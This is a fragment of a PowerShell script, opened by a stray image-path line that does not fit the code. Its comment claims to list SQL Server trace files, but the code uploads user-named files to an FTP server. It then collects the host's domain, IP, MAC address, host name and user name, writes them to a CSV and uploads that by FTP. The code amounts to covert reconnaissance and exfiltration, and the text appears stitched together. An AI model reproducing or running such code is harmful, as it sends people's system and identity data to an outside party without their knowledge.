 #list every sql server trace file
foreach($item in (dir $Dir "$($env:username).txt")){
    "Uploading $item..."
    $uri = New-Object System.Uri($ftp+$item.Name)
    $webclient.UploadFile($uri, $item.FullName)
}
}
Get-DomainName
Get-IPAddress
Get-MACAddress
Get-HostName
Get-UserName
CreateCSVdocument
FTPUpload